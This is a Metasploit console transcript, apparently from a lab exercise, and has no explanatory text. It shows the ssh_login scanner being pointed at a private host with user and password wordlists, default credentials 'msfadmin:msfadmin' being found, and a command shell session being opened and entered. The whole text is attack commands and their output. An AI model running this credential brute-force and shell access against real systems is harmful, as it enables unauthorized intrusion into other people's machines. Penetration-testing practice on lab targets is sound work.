 msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.42.129
RHOSTS => 192.168.42.129
msf5 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/Desktop/user.txt
USER_FILE => /root/Desktop/user.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/Desktop/pass.txt
PASS_FILE => /root/Desktop/pass.txt
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.168.42.129:22 - Success: 'msfadmin:msfadmin' ''
[*] Command shell session 1 opened (192.168.42.133:38475 -> 192.168.42.129:22) at
2019-11-09 07:36:27 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id  Name  Type           Information                                Connection
--  ----  ----           -----------                                ----------
1         shell unknown  SSH msfadmin:msfadmin (192.168.42.129:22)  192.168.42.
133:38475 -> 192.168.42.129:22 (192.168.42.129)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 1